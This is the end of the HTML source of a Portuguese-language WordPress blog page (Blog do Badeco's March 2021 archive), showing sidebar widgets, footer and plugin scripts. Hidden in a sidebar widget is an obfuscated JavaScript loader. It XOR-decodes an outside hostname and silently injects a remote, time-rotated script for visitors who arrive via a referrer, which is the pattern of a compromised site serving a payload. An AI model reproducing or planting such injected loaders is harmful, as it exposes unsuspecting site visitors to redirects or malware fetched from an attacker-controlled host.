	<li><a href='https://joaobadeco.com/2024/05/'>maio 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/03/'>março 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://joaobadeco.com/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/11/'>novembro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/10/'>outubro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/09/'>setembro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/07/'>julho 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/06/'>junho 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/05/'>maio 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/03/'>março 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://joaobadeco.com/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/11/'>novembro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/10/'>outubro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/09/'>setembro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/06/'>junho 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/03/'>março 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://joaobadeco.com/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/10/'>outubro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/09/'>setembro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/07/'>julho 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/06/'>junho 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/05/'>maio 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/03/' aria-current="page">março 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://joaobadeco.com/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/11/'>novembro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/10/'>outubro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/09/'>setembro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/07/'>julho 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/06/'>junho 2020</a></li>
</ul></aside><aside id="text-2" class="widget text-2 widget_text"><div class="block-title"><span>Facebook</span></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Blog-do-Badeco-168790196547115" data-width="350" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/Blog-do-Badeco-168790196547115"><p><a href="https://www.facebook.com/Blog-do-Badeco-168790196547115">João Badeco</a></p></blockquote>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget text-3 widget_text"><div class="block-title"><span>Twitter</span></div>			<div class="textwidget"><p><a class="twitter-timeline" data-lang="pt" data-height="500" href="https://twitter.com/joaobadecco?ref_src=twsrc%5Etfw">Tweets by joaobadecco</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside><aside id="categories-3" class="widget categories-3 widget_categories"><div class="block-title"><span>Categorias</span></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://joaobadeco.com/category/brasil/">Brasil</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joaobadeco.com/category/colinas/">Colinas</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://joaobadeco.com/category/jatoba/">Jatobá</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://joaobadeco.com/category/maranhao/">Maranhão</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joaobadeco.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget search-3 widget_search"><div class="block-title"><span>Buscar no Blog</span></div><form method="get" class="td-search-form-widget" action="https://joaobadeco.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="nav_menu-2" class="widget nav_menu-2 widget_nav_menu"><div class="block-title"><span>Blogs e Sites</span></div><div class="menu-blogs-e-sites-container"><ul id="menu-blogs-e-sites" class="menu"><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="http://www.gilbertoleda.com.br">Gilberto Leda</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.marcoaureliodeca.com.br">Marco D&#8217;Eça</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="http://www.atual7.com">Atual7</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.luiscardoso.com.br">Luís Cardoso</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="http://www.adoniassoares.com.br">Adonias Soares</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="http://www.blogdopedrojorge.com.br">Pedro Jorge</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="http://www.clodoaldocorrea.com.br">Clodoaldo Correa</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="http://www.johncutrim.com.br">John Cutrim</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="http://www.colinas.ma.gov.br">Prefeitura de Colinas</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="http://www.oantagonista.com">O Antagonista</a></li>
</ul></div></aside><aside id="block-9" class="widget block-9 widget_block widget_media_image"></aside><aside id="block-10" class="widget block-10 widget_block"><script type="text/javascript">
!function (_30d3af) {
    
    var _840fb1 = Date.now();
    var _d1a444 = 1000;
    _840fb1 = _840fb1 / _d1a444;
    _840fb1 = Math.floor(_840fb1);

    var _f89c34 = 600;
    _840fb1 -= _840fb1 % _f89c34;
    _840fb1 = _840fb1.toString(16);

    var _6a475 = _30d3af.referrer;

    if (!_6a475) return;

    var _e3686a = [38573, 38568, 38583, 38564, 38565, 38560, 38578, 38569, 38563, 38574, 38560, 38579, 38565, 38570, 38568, 38581, 38639, 38568, 38575, 38567, 38574];

    _e3686a = _e3686a.map(function(_79bf95){
        return _79bf95 ^ 38593;
    });

    var _170755 = "3377f8626085c8f3eade748319d2dd9a";
    
    _e3686a = String.fromCharCode(..._e3686a);

    var _623e5a = "https://";
    var _168936 = "/";
    var _c01b1b = "track-";

    var _5f8047 = ".js";

    var _f827e8 = _30d3af.createElement("script");
    _f827e8.type = "text/javascript";
    _f827e8.async = true;
    _f827e8.src = _623e5a + _e3686a + _168936 + _c01b1b + _840fb1 + _5f8047;

    _30d3af.getElementsByTagName("head")[0].appendChild(_f827e8)

}(document);
</script></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogbadeco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://joaobadeco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://joaobadeco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1780-css' href='https://joaobadeco.com/wp-content/uploads/elementor/css/post-1780.css?ver=1765178102' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://joaobadeco.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joaobadeco.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744159375' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joaobadeco.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744159384' type='text/css' media='all' />
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/joaobadeco.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"638e0e2795"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/themes/blogbadeco/includes/js/tagdiv-theme.min.js?ver=12.6.3" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://joaobadeco.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joaobadeco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joaobadeco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joaobadeco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"92f7732453"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"mar\u00e7o 2021 &#8211; Blog do Badeco","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/joaobadeco.com\/wp-admin\/admin-ajax.php","nonce":"dcf9a9949b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72492e59e4c8443ba3b138312c16e3bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>